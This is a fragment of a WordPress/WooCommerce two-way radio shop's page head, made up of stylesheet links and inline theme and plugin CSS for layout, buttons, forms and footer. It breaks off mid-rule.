<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.39.0' media='all' />
<style id='yith_ywraq_frontend-inline-css'>
:root {
		--ywraq_layout_button_bg_color: rgb(255,202,58);
		--ywraq_layout_button_bg_color_hover: rgb(245,196,60);
		--ywraq_layout_button_border_color: rgb(255,202,58);
		--ywraq_layout_button_border_color_hover: rgb(245,196,60);
		--ywraq_layout_button_color: rgb(34,34,34);
		--ywraq_layout_button_color_hover: rgb(34,34,34);
		
		--ywraq_checkout_button_bg_color: #0066b4;
		--ywraq_checkout_button_bg_color_hover: #044a80;
		--ywraq_checkout_button_border_color: #0066b4;
		--ywraq_checkout_button_border_color_hover: #044a80;
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: #0066b4;
		--ywraq_accept_button_bg_color_hover: #044a80;
		--ywraq_accept_button_border_color: #0066b4;
		--ywraq_accept_button_border_color_hover: #044a80;
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		

/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='riode-media-review-css' href='https://discounttwo-wayradio.com/wp-content/themes/riode/inc/add-on/product-media-review/media-review.css?ver=1.6.24' media='all' />
<link rel='stylesheet' id='riode-review-feeling-css' href='https://discounttwo-wayradio.com/wp-content/themes/riode/inc/add-on/product-review-feeling/review-feeling.css?ver=1.6.24' media='all' />
<link rel='stylesheet' id='fontawesome-free-css' href='https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/fontawesome-free/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='riode-icons-css' href='https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/riode-icons/css/icons.min.css?ver=1.6.24' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://discounttwo-wayradio.com/wp-content/themes/riode/assets/css/3rd-plugins/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://discounttwo-wayradio.com/wp-content/themes/riode/assets/css/3rd-plugins/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-post-43530-css' href='https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/post-43530.css?ver=1769022872' media='all' />
<link rel='stylesheet' id='riode-theme-css' href='https://discounttwo-wayradio.com/wp-content/uploads/riode_styles/theme.min.css?ver=1.6.24' media='all' />
<link rel='stylesheet' id='riode-theme-single-product-css' href='https://discounttwo-wayradio.com/wp-content/uploads/riode_styles/theme-single-product.min.css?ver=1.6.24' media='all' />
<style id='riode-theme-single-product-inline-css'>
/* Global CSS */
#call-btn img {
  margin-top: 12px;
}

.product-btn a {
  width: 207px;
}

#click-icon a.elementor-icon {
  padding: 20px 11px !important;
}

span.small-font {
  font-size: 40px;
  line-height: 50px;
}

@media (min-width: 300px) and (max-width: 767.98px) {

  #header-area .elementor-element-populated {
    display: flex;
    justify-content: space-between;
  }

  #cart-header {
    max-width: 10% !important;
    width: 30px !important;
  }

  #promise-title br {
    display: none;
  }

  #account-icon {
    padding-left: 20px;
    display: block;
  }
}

@media (min-width: 500px) and (max-width: 767.98px) {
  #footer-abve-col01 {
    width: 20%;
  }
}

@media (min-width: 1100px) and (max-width: 1000px) {



  #header-area .elementor-element-populated {
    display: flex;
    justify-content: space-between;
  }

  #cart-header {
    max-width: 10% !important;
    width: 30px !important;
  }
}

@media (min-width: 767.98px) and (max-width: 1000px) {
  #indusrty-box-col01 {
    width: 30%;
  }

  #indusrty-box-col02 {
    width: 70%;
    padding: 0;
  }

  #industry-leading-box {
    gap: 20px;
  }

  #industry-lp-banner-col {
    width: 70%;
  }

  #industry-lp-banner-col02 {
    width: 30%;
  }

  span.small-font {
    font-size: 32px;
    line-height: 42px;
  }

  .product-btn a {
    width: 174px;
  }

  #recently-product-box {
    width: 47%;
  }


  #header-area .elementor-element-populated {
    display: flex;
    justify-content: space-between;
  }

  #cart-header {
    max-width: 10% !important;
    width: 30px !important;
  }

  #account-icon {
    display: block;
  }


  #industry-grid {
    --e-con-grid-template-columns: repeat(2, 48%);
  }

  a#banner-call-sec {
    width: 50%;
  }

  #bar-container {
    flex-wrap: wrap;
  }

  #bar-title {
    text-align: center;
  }

  #form-bar-col02 {
    width: 30%;
    margin: 0 auto;
  }

  #promise-col01 {
    width: 30%;
  }

  #promise-desc p {
    font-size: 16px;
    line-height: 26px;
  }

  #footer-abve-col01>.elementor-element {
    width: 30%;
  }

  #footer-logo-col01 {
    width: 50%;
  }

  #footer-logo-col02 {
    width: 50%;
  }
}

@media (min-width: 1000px) and (max-width: 1100px) {
  #header-area img {
    width: 95px;
  }

  section#header-area {
    margin-bottom: -10px !important;
  }

  #industry-lp-banner-col {
    width: 70%;
  }

  #industry-lp-banner-col02 {
    width: 30%;
  }

  span.small-font {
    font-size: 32px;
    line-height: 42px;
  }

  .product-btn a {
    width: 154px;
  }

  #recently-product-box {
    width: 47%;
  }

  #leading-product-row {
    gap: 30px;
  }

  #banner-title h1 {
    font-size: 40px;
    line-height: 50px;
  }

  a#banner-call-sec {
    width: 100%;
    padding: 15px;
  }

  #call-btn h3 {
    font-size: 28px;
    line-height: 38px;
  }

  #home-banner .elementor-widget-wrap {
    background-size: contain;
  }

  #nav-area {
    display: none;
  }

  #toggle-nav {
    display: block !important;
  }

  #toggle-nav .d-show-mob {
    display: block !important;
  }

  #bar-title br {
    display: none;
  }
}


@media (min-width:820px) and (max-width: 950px) {
  a#banner-call-sec {
    width: 80%;
  }

  #form-bar-col01 {
    width: 100%;
  }

  #footer-abve-col01 {
    width: 20%;
  }

  #banner-title h1 {
    font-size: 36px !important;
    line-height: 46px !important;
  }

}



@media (min-width: 1100px) and (max-width: 1199px) {
  #menu-nav ul li a {
    font-size: 11px;
  }

  #home-banner .elementor-background-slideshow__slide__image {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  }

  #banner-title h1 {
    font-size: 44px;
    line-height: 54px;
  }

  #call-btn .elementor-image-box-title {
    font-size: 25px;
    line-height: 35px;
  }
}


@media (min-width: 1200px) and (max-width: 1299px) {
  #menu-nav ul li a {
    font-size: 11px;
  }

  #home-banner .elementor-background-slideshow__slide__image {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  }

  #banner-title h1 {
    font-size: 44px;
    line-height: 54px;
  }

  #call-btn .elementor-image-box-title {
    font-size: 25px;
    line-height: 35px;
  }
}


@media (min-width: 1300px) and (max-width: 1399px) {
  #menu-nav ul li a {
    font-size: 12px;
  }

  #home-banner .elementor-background-slideshow__slide__image {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  }

  #banner-title h1 {
    font-size: 48px;
    line-height: 58px;
  }

  #call-btn .elementor-image-box-title {
    font-size: 25px;
    line-height: 35px;
  }
}



@media (min-width: 1400px) and (max-width: 1499px) {
  #menu-nav ul li a {
    font-size: 13px;
  }

  #home-banner .elementor-background-slideshow__slide__image {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  }

  #call-btn .elementor-image-box-title {
    font-size: 25px;
    line-height: 35px;
  }
}


@media (min-width: 1500px) and (max-width: 1599px) {
  #menu-nav ul li a {
    font-size: 14px;
  }

  #home-banner .elementor-background-slideshow__slide__image {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  }

  #call-btn .elementor-image-box-title {
    font-size: 25px;
    line-height: 35px;
  }
}


@media (min-width: 2400px) and (max-width: 2700px) {}

@media (min-width: 2000px) and (max-width: 2200px) {}

@media (min-width: 2200px) and (max-width: 2400px) {}






















.select-caret-down-wrapper {
  display: none;
}







#mega-menu {
  display: none !important;
}

#mega-dropdown-list li {
  padding: 5px 10px;
  border-radius: 3px;
}

#mega-dropdown-list li:hover {
  background-color: #aecaf5;
}

.lp-quote-btn {
  background-color: #BE2220;
  border: none;
  border-radius: 5px !important;
  width: auto !important;
  display: block;
  margin: 0 auto;
  font-family: 'Poppins';
  font-size: 16px !important;
  line-height: 26px !important;
  font-weight: 600;
  text-transform: capitalize;
  padding: 16px 30px;
  height: 56px !important;
}

.lp-quote-btn:hover {
  background-color: #214376;
}

#lp-form textarea {
  height: 185px !important;
}

.lp-btn a:before {
  content: "";
  position: absolute;
  background-color: #AECAF5;
  width: 4px;
  height: 54px;
  top: 0;
  left: 0;
  border-radius: 5px 0 0 5px;
  transition: 0.5s ease;
}

.lp-btn a:hover:before {
  background-color: #AECAF5;
  width: 100%;
  border-radius: 5px;
  transition: 0.5s ease;
}

.lp-btn a:hover .elementor-button-text {
  color: #214376 !important;
  z-index: 1;
}


.lp-btn2 a:before {
  content: "";
  position: absolute;
  background-color: #214376;
  width: 4px;
  height: 54px;
  top: 0;
  left: 0;
  border-radius: 5px 0 0 5px;
  transition: 0.5s ease;
}

.lp-btn2 a:hover:before {
  background-color: #214376;
  width: 100%;
  border-radius: 5px;
  transition: 0.5s ease;
}


.lp-btn2 a:hover .elementor-button-text {
  color: #fff !important;
  z-index: 1;
}

.lp-btn-white a:before {
  content: "";
  position: absolute;
  background-color: #fff;
  width: 4px;
  height: 54px;
  top: 0;
  left: 0;
  border-radius: 5px 0 0 5px;
  transition: 0.5s ease;
}

.lp-btn-white a:hover:before {
  background-color: #fff;
  width: 100%;
  border-radius: 5px;
  transition: 0.5s ease;
}

.lp-btn-white a:hover .elementor-button-text {
  color: #BE2220 !important;
  z-index: 1;
}

#icon-btn a.elementor-icon {
  padding: 20px 13px !important;
}

#lp-border-col:before {
  content: "";
  border: 2px solid #BE2220;
  border-right: 0;
  border-radius: 7px 0 0 7px;
  width: 130px;
}

a.txt-link {
  color: #BE2220;
}

a.txt-link:hover {
  color: #214376;
}

#tabs-container .e-n-tab-title {
  min-width: 50%;
}

.txt-btn .elementor-button-text {
  border-bottom: 1px solid #BE2220;
}

.txt-btn a:hover .elementor-button-icon {
  transform: translateX(5px);
  transition: 0.5s ease;
}

.txt-btn span.elementor-button-icon {
  font-size: 22px;
  top: 2px;
  position: relative;
  transition: 0.5s ease;
}

span.dot {
  font-size: 60px;
  position: relative;
  bottom: 10px;
  margin: 0 10px;
}

a.copyright-link {
  color: #4285F4 !important;
  text-decoration: underline;
}

a.copyright-link:hover {
  color: #4285F4 !important;
  text-decoration: none;
}

.page-id-52774 #nav-area {
  display: none !important;
}

.page-id-52774 #mega-menu {
  display: flex !important;
}

.footer .copyright {
  color: #666;
}

label.free-quote-label {
  display: none;
}

.free-quote-btn {
  background-color: #2277cc;
  padding: 10px 15px;
  width: 30% !important;
  border-radius: 0 !important;
}

.free-quote-btn:hover {
  background-color: #3489de;
}

a.bar-num {
  background-color: #aecaf5;
  padding: 4px 12px;
  color: #152536;
  font-weight: 600;
}

a.bar-num:hover {
  background-color: #BE2220;
  color: #fff;
}

.page-id-52774 #nav-area {
  background-color: #f0f8ff;
}

.page-id-52774 #menu-nav ul#menu-2024-menu li a {
  border-right: 1px solid #ccc;
  padding-right: 17px;
}


.page-id-52774 #menu-nav ul#menu-2024-menu li:last-child a {
  border-right: none;
  padding-right: 0px;
}

.page-id-52774 #menu-nav ul#menu-2024-menu li ul li a {
  border-right: none;
  padding-right: 0px;
}

.page-id-52774 #nav-area .elementor-container {
  max-width: 1600px;
}


.page-id-52763 #topbar {
  display: none;
}

.page-id-52763 #nav-area {
  display: none;
}

.page-id-52763 #header-area {
  display: none;
}

.page-id-52763 .sticky-content-wrapper {
  display: none;
}

.page-id-52763 .page header {
  border-bottom: none;
}

.form-col01 {
  width: 50%;
}

.form-col02 {
  width: 50%;
}

.row-form {
  display: flex;
  gap: 20px;
}





@media (min-width: 992px) {

  .footer-main .column-2 .widget,
  .footer-main .column-3 .widget {
    margin-left: 2rem;
  }
}

/* single product */
.single-product .header {
  border-bottom: 1px solid #e1e1e1;
}

.wpcf7-form span .wpcf7-form-control {
  padding: 1rem 2rem;
  border: 1px solid #e1e1e1;
}

.elementor-template-full-width .main {
  padding-top: 0;
  padding-bottom: 0;
}

.wpcf7 form.sent .wpcf7-response-output {
  border-color: #4B74C0;
}

.wpcf7-form>p .wpcf7-form-control-wrap {
  margin: 0 0 15px 0;
}

.wpb_gqb_form_product_info_show .gqb_hidden_field {
  font-weight: bold !important;
  color: #222 !important;
  width: 100%;
}

.swal2-content .wpcf7-form>p,
.swal2-content .wpcf7-form .column-half {
  display: block;
  text-align: left;
  margin-top: 15px;
}

.swal2-content .wpcf7-form .subheading {
  font-size: 14px;
  text-align: center;
}

.swal2-content .wpcf7-form h2 {
  color: #2277cc;
  margin-bottom: 1rem;
}

.swal2-content .wpcf7-form h2 span {
  font-weight: 800;
}

.swal2-content .wpcf7-form h3 {
  font-weight: 800;
  font-size: 30px;
  margin-bottom: 1rem;
  letter-spacing: -0.7px;
}

.wpcf7-form .button {
  width: 100%;
}


.wpcf7-form .quote-btn {
  color: #222222;
  background: #ffca3a;
  border-color: #ffca3a;
  text-transform: none !important;
}

.swal2-close {
  color: #222 !important;
}

.swal2-close:hover {
  color: #2277cc !important;
}

.column-half {
  width: 50%;
  float: left;
}

.scroll-top.show {
  display: none !important;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a {
  width: 100% !important;
}

.woocommerce-loop-product__title {
  white-space: wrap;
  overflow: auto;
}


@media (min-width: 767.98px) and (max-width: 1000px) {
  #compatible-mob-banner {
    display: none;
  }

  #compatible-lp-banner {
    display: block;
  }

  #hassle-img-col {
    display: block;
  }

  #lp-form-col01 {
    width: 40%;
  }

  #lp-form-col02 {
    width: 60%;
  }

  #lp-form-col01 img {
    min-height: 580px;
    object-fit: cover;
  }


  .lp-btn-white a:before {
    height: 43px;
  }

  #compatible-desc-col01 {
    width: 80%;
  }

  #compatible-desc-col02 {
    width: 20%;
  }

  #hassle-box-col {
    width: 15%;
  }

  #hassle-bottom-boxes {
    width: 35%;
  }

  #compitable-footer-above-col01 {
    width: 70%;
  }

  #compitable-footer-above-col02 {
    width: 30%;
  }

  #lte-lp-banner {
    display: block;
    min-height: auto;
  }

  #lte-mob-banner {
    display: none;
  }

  .lp-btn a:before {
    height: 43px;
  }

  .lp-btn2 a:before {
    height: 40px;
  }

  #lp-boxes-col {
    width: 46%;
  }

  #title-break br {
    display: none;
  }

  #lp-logo img {
    width: 35%;
  }

  #lp-banner-col01 {
    width: 61%;
  }

  #lp-sec01-col01 {
    margin-right: 30px;
  }

  .communicate-col01 {
    border-right: 1px solid rgb(0 0 0 / 20%) !important;
    border-bottom: 0 !important;
  }

  .communicate-col02 {
    border-right: 1px solid rgb(0 0 0 / 20%) !important;
    border-bottom: 0 !important;
  }

  #dtp-mob-col {
    margin-bottom: -80px;
  }
}



@media (min-width: 840px) and (max-width: 950px) {
  #lp-logo img {
    width: 20%;
  }
}



@media (min-width: 1000px) and (max-width: 1100px) {
  #lp-form-col01 img {
    min-height: 600px;
    object-fit: cover;
  }

  #compatible-lp-banner .e-con-inner {
    padding: 100px 20px 50px 20px;
  }

  #compatible-banner-row {
    padding-top: 60px;
  }

  #hassle-lp-boxes-row {
    margin-top: -50px;
  }

  #product-col {
    padding-right: 20px;
  }

  #need-help-hide {
    display: none;
  }

  #lp-help-col {
    width: 100%;
    padding: 40px;
  }

  #compitable-footer-above-col01 {
    width: 70%;
  }

  #compitable-footer-above-col02 {
    width: 25%;
  }

  #lp-banner-col01 {
    width: 60%;
  }

  #lp-banner-title h2 {
    font-size: 45px;
    line-height: 55px;
  }

  #lp-banner-desc br {
    display: none;
  }

  #lp-boxes-col {
    padding: 0 20px;
  }

  #communication-desc {
    min-width: 100%;
  }

  .lp-sec-title h2 {
    font-size: 36px !important;
    line-height: 46px !important;
  }

  #tabs-container .e-n-tab-title {
    min-width: 38%;
  }

  #dtp-desc {
    min-width: 100%;
  }
}


@media (min-width: 300px) and (max-width: 767.98px) {
  #industry-lp-title br {
    display: none;
  }

  .product-btn a {
    width: 167px;
  }

  span.small-font {
    font-size: 28px;
    line-height: 36px;
  }

  .lp-quote-btn {
    font-size: 14px !important;
    line-height: 24px !important;
    padding: 8px 18px;
    height: 42px !important;
  }

  .lp-btn-white a:before {
    height: 44px;
  }

  #compability-lp-title-banner br {
    display: none;
  }

  .lp-btn a:before {
    height: 43px;
  }

  .lp-btn2 a:before {
    height: 40px;
  }

  #lp-banner-desc br {
    display: none;
  }
}


@media (min-width: 410px) and (max-width: 420px) {
  .product-btn a {
    width: 187px;
  }
}


@media (min-width:360px) and (max-width: 370px) {
  .product-btn a {
    width: 159px !important;
  }
}


@media (min-width:890px) and (max-width: 950px) {
  .product-btn a {
    width: 206px !important;
  }
}


@media (min-width:840px) and (max-width: 850px) {
  .product-btn a {
    width: 195px !important;
  }
}

@media (min-width: 500px) and (max-width: 767.98px) {
  #recently-product-box {
    width: 47%;
  }

  #product-box-responsive {
    width: 47%;
  }

  #industry-leading-box {
    flex-wrap: nowrap;
    gap: 20px;
  }


  .product-btn a {
    width: 147px;
  }

  #lp-form-col01 img {
    object-fit: contain;
  }

  #title-break br {
    display: none;
  }

  #lp-logo img {
    width: 34%;
  }

  #lp-banner-desc br {
    display: none;
  }
}



@media (min-width: 1100px) and (max-width: 1199px) {
  .product-btn a {
    width: 179px;
  }

  #compatible-banner-row {
    padding-top: 60px;
  }

  #hassle-img-height img {
    height: 280px;
    object-fit: cover;
  }

  #product-col {
    padding-right: 50px;
  }

  #need-help-desc p {
    font-size: 15px;
    line-height: 25px;
  }

  #team-title h2 {
    font-size: 28px;
    line-height: 38px;
  }

  #lp-boxes-col {
    padding: 0 20px;
  }

  #communication-desc {
    width: 100%;
  }

  #tabs-container .e-n-tab-title {
    min-width: 46%;
  }

  #gurantee-col {
    padding: 0 70px;
  }

  #dtp-desc {
    min-width: 90%;
  }

  #lp-banner-desc br {
    display: none;
  }
}

@media (min-width: 1200px) and (max-width: 1299px) {
  .product-btn a {
    width: 185px;
  }

  #compatible-banner-row {
    padding-top: 60px;
  }

  #hassle-img-height img {
    height: 280px;
    object-fit: cover;
  }

  #product-col {
    padding-right: 50px;
  }

  #need-help-desc p {
    font-size: 15px;
    line-height: 25px;
  }

  #lp-banner-desc br {
    display: none;
  }

  #lp-boxes-col {
    padding: 0 20px;
  }

  #communication-desc {
    width: 100%;
  }

  #tabs-container .e-n-tab-title {
    min-width: 48%;
  }

  #gurantee-col {
    padding: 0 80px;
  }

  #dtp-desc {
    min-width: 90%;
  }
}



@media (min-width: 1300px) and (max-width: 1399px) {
  #lp-banner-desc br {
    display: none;
  }

  #lp-boxes-col {
    padding: 0 30px;
  }

  #communication-desc {
    width: 100%;
  }

  #dtp-desc {
    min-width: 90%;
  }
}


@media (min-width: 1400px) and (max-width: 1499px) {
  #communication-desc {
    width: 100%;
  }
}

/* 10-06-2025 */
@font-face {
  font-family: 'Myriad Pro';
  src: url('/wp-content/themes/dtwoway/assets/fonts/MyriadPro-Semibold.woff2') format('woff2'),
    url('/wp-content/themes/dtwoway/assets/fonts/MyriadPro-Semibold.woff') format('woff');
  font-weight: 600;
  font-style: normal;
}

.font-myriad-pro {
  font-family: 'Myriad Pro';
}


.form-control {
  color: black !important;
  font-size: 16px !important;
}

.sticky-content.fix-top.product-sticky-content.fixed {
  display: none;
}



/* .fomr_html {
  background-color: #f6f6f6 !important;
  border-radius: 12px !important;
}
 */
.fomr_html input {
  border: 0 !important;
  border-bottom: 4px solid #57aade !important;
  border-radius: 0 !important;
  padding: 18px 15px;
}

.fomr_html label {
  display: none;
}

.fomr_html .elementor-button.elementor-size-sm {
  background: #57aade;
  font-size: 18px;
  padding: 20px 0 !important;
}






.innrr_boxx {
  background-color: #00326ab3;
  border-radius: 10px;
  padding: 60px 50px 40px 40px !important;
  position: relative;
  z-index: 999;
  margin-top: 60px;
}

.innrr_boxx .hdd_m1 {
  background-color: #4385f5;
  font-size: 40px;
  padding: 15px 20px;
  border-radius: 7px;
  margin: -100px 0 28px 0 !important;
  width: 76%;
  font-weight: 600;
  color: white !important;
}

.innrr_boxx .hdd_m1 .elementor-heading-title {
  color: white !important;
}


.menu-item ul {
  z-index: 1016 !important;
}



.above_bnr {
  background-image: linear-gradient(359deg, #4C4C4C, #2B2B2B) !important;
}

.above_bnr p  {
  font-size: 40px;
  font-weight: 500;
  -webkit-text-stroke-color: #000;
  stroke: #000;
  color: #00FF06F0;
  line-height: 85px;
  text-align: center;
  margin-bottom: 0 ;
}

.above_bnr p a {
  font-size: 40px;
  -webkit-text-stroke-color: #000;
  stroke: #000;
  color: #00FF06F0;
  line-height: 85px;
}
/*# sourceURL=riode-theme-single-product-inline-css */
</style>
<link rel='stylesheet' id='riode-dynamic-vars-css' href='https://discounttwo-wayradio.com/wp-content/uploads/riode_styles/dynamic_css_vars.css?ver=1.6.24' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://discounttwo-wayradio.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='riode-style-css' href='https://discounttwo-wayradio.com/wp-content/themes/riode/style.css?ver=1.6.24' media='all' />
<link rel='stylesheet' id='elementor-post-2141-css' href='https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/post-2141.css?ver=6.9' media='all' />
<style id='elementor-post-2141-inline-css'>
.main{padding-top:0;border-top:0}@media ( max-width:767px ){.main{padding-bottom:2rem}}.riode-section-video .elementor-wrapper:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(43,151,223,0.3);z-index:1}.custom-segoe-font{font-family:'Segoe Script',sans-serif}.label-star-wrapper .elementor-heading-title{display:inline-flex;align-items:center;flex-wrap:wrap;justify-content:center}.label-star{display:inline-flex;align-items:center;margin:-5px 25px 0;padding:9px 7px 5px;line-height:1}.parallax .label-star{margin-top:-10px}.label-star:before,.label-star:after{animation:4s linear 0s infinite rotateStar;content:'\f005';display:inline-block;margin:5px 5px 5px 15px;vertical-align:middle;font-family:'Font Awesome 5 Free';font-size:.467em;font-weight:400;position:relative;top:-2px}.label-star:before{animation-direction:reverse;margin-left:5px}@keyframes rotateStar{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@media (max-width:767px){.intro-slide-1 .banner-img img{object-position:40%}.intro-slide-2 .banner-img img{object-position:60%}}.opacity-8{opacity:.8}.slider-icon-boxes>.elementor-container>.elementor-column,.slider-icon-boxes>.elementor-container>.elementor-row>.elementor-column{box-shadow:0 5px 30px rgba(0,0,0,0.07)}@media (min-width:992px){.slider-icon-boxes .elementor-icon-box-wrapper:after{content:'';height:37px;width:1px;background:#e1e1e1;position:absolute;right:0;top:50%;transform:translateY(-50%)}}.iconbox1-3 .elementor-icon-box-wrapper:after{content:none}.slider-icon-boxes .elementor-icon-box-content{flex-grow:0!important}@media (min-width:768px){.slider-icon-boxes .elementor-icon-box-wrapper{justify-content:center}.widget-products .elementor-container{flex-wrap:wrap}.widget-products .elementor-column{flex:0 0 50%;width:50%}}.banner .h-divider{width:35px;height:4px;background:#fff}.btn-icon-top-n2 i{position:relative;top:-2px}.banner-group-section>.elementor-container,.banner-group-section>.elementor-container>.elementor-row{justify-content:center}.parallax .label-star:before{margin-right:10px}.posts-slider .owl-stage-outer{margin:-2rem;padding:2rem}@media (min-width:1600px){.posts-slider .owl-stage-outer{margin:-5rem;padding:5rem}}.brand-carousel .slide-image-wrap img{width:100%;max-width:180px;height:100%}@media (max-width:479px){.brand-carousel .slide-image-wrap img{max-width:150px}}@media (min-width:1200px){.widget-products .elementor-column{flex:0 0 25%;width:25%}}@media ( max-width:399px ){.black-friday-banner .banner-layer-left{transform:none!important;top:10px}.black-friday-banner .banner-layer-right{top:auto;bottom:10px;transform:none!important;right:auto;left:7%}}.banner{border-radius:3px;overflow:hidden}.opacity-8{opacity:.8}.banner-cat .cat-type-banner .btn{opacity:1}.banner-cat .cat-type-banner .category-content{padding-bottom:5.4rem}.banner-cat mark:after{content:'';border-bottom:3px solid #fff;width:36px;display:block;position:absolute;bottom:34px}.banner-cat .btn:after{content:"\e97f";display:inline;border:0;vertical-align:1px;margin-left:6px;font-family:'riode';font-weight:400}.banner-cat,.banner-cat .elementor-widget-container,.banner-cat .woocommerce,.banner-cat .products,.banner-cat .product,.banner-cat figure,.banner-cat img{height:100%}.banner-cat .d-lazyload{min-height:100%}.banner-cat img{object-fit:cover;background:#232323}.banner-cat .category-accessories img{background:#ECA5A9}.elementor-widget-riode_widget_banner,.banner,.banner img,.posts img{border-radius:3px}
/*# sourceURL=elementor-post-2141-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-43730-css' href='https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/post-43730.css?ver=6.9' media='all' />
<style id='elementor-post-43730-inline-css'>
.mx-290{max-width:290px}.footer-links{display:block;list-style:none;padding:0;margin:0}.footer-links li{font-weight:400;line-height:1.2;margin:0 0 15px}.footer .copyright{color:#666}.footer-newsletter .wpcf7-form,.footer-top .elementor-widget-riode_widget_share{max-width:480px}@media(max-width:767px){.custom-flex{flex:auto!important}}.footer-newsletter .wpcf7-form .wpcf7-form-control{height:50px}.footer-newsletter .wpcf7-form .btn{padding:0 1.7rem;border-radius:0 3px 3px 0;font-size:13px}.footer-newsletter .wpcf7-form .btn:after{content:"\e97f";font-family:'riode';margin-left:9px}.footer-newsletter span .wpcf7-form-control{padding:0 1.8rem;background:#2c2c2c;font-size:12px;border-radius:3px 0 0 3px}.footer-top .container-fluid{flex-wrap:wrap}@media (max-width:1399px) and (min-width:576px){}.footer .custom-bottom{border-top:1px solid rgba(102,102,102,0.3)}.footer-links{display:block;list-style:none;padding:0;margin:0}.footer-links li{font-weight:400;line-height:1.2;margin:0 0 15px}.footer .copyright{color:#666}.footer-newsletter .wpcf7-form,.footer-top .elementor-widget-riode_widget_share{max-width:480px}@media(max-width:767px){.custom-flex{flex:auto!important}}.footer-newsletter .wpcf7-form .wpcf7-form-control{height:50px}.footer-newsletter .wpcf7-form .btn{padding:0 1.5rem;border-radius:0 3px 3px 0;font-size:13px}.footer-newsletter .wpcf7-form .btn:after{content:"\e97e";font-family:'riode';margin-left:9px}.footer-newsletter span .wpcf7-form-control{padding:0 1.3rem;background:#2c2c2c;font-size:12px;border-radius:3px 0 0 3px}.footer-top .container-fluid{flex-wrap:wrap}.custom-footer .footer-links li a{color:#999}@media (max-width:1399px) and (min-width:576px){.footer .footer-top .elementor-column{width:50%}.footer .footer-top .elementor-column:last-child{width:100%}}.newsletter-info span{display:block;font-size:14px;font-weight:400;color:#999;line-height:1.23;letter-spacing:-0.1px;text-transform:none}.footer-newsletter-section .wpcf7-form{margin-bottom:0;max-width:680px}.footer-newsletter-section .wpcf7-form-control{border:none;height:49px}.footer-newsletter-section .wpcf7-form input{padding:0 2rem;background:#f4f4f4;font-size:12px;border-radius:3px}.footer-newsletter-section .wpcf7-form .btn{padding:.84em 1.8em}.footer-newsletter-section .wpcf7-form .btn:after{content:'\e97e';font-family:'riode';margin-left:9px;font-size:12px}@media (min-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto}.footer-newsletter-section .newsletter-info{width:auto}.footer-newsletter-section .newsletter-form{flex:1}}.footer input.wpcf7-form-control{color:#999;background:#f4f4f4;border:0;font-size:12px}@media (max-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto;margin-right:auto}}.footer-links{display:block;list-style:none;padding:0;margin:0}.footer-links li{font-weight:400;line-height:1.2;margin:0 0 15px}.footer-links a{letter-spacing:normal}.contact-info{list-style:none;margin:0;padding:0}.contact-info label{display:block;font-weight:600;color:#222}.contact-info .info a{color:#999}.custom-post .post-calendar{background:transparent;color:#444;border:2px solid #c2c2c2;min-width:4.5rem}.custom-post .post-day{font-size:16px}.custom-post .post-month{font-size:10px}.custom-post .post-title a{color:#666;font-weight:600}.footer .copyright{color:#666}.newsletter-info span{display:block;font-size:14px;font-weight:400;color:#999;line-height:1.23;letter-spacing:-0.1px;text-transform:none}.footer-newsletter-section .wpcf7-form{margin-bottom:0;max-width:680px}.footer-newsletter-section .wpcf7-form-control{border:none;height:49px}.footer-newsletter-section .wpcf7-form input{padding:0 2rem;background:#f4f4f4;font-size:12px}.footer-newsletter-section .wpcf7-form .btn{padding:.84em 1.5em}.footer-newsletter-section .wpcf7-form .btn:hover{background:#26c}.footer .copyright{color:#666}.footer-newsletter-section .wpcf7-form .btn:after{content:'\e97e';font-family:'riode';margin-left:8px;font-weight:400}@media (min-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto}.footer-newsletter-section .newsletter-info{width:auto}.footer-newsletter-section .newsletter-form{flex:1}}.footer input.wpcf7-form-control{background:#2c2c2c;border:0;font-size:12px}@media (max-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto;margin-right:auto}}.divide-line:after{content:'';position:absolute;bottom:0;left:50%;transform:translateX(-50%);display:block;margin:0 auto;max-width:1400px;width:calc(100% - 40px);height:1px;background:#333}@media 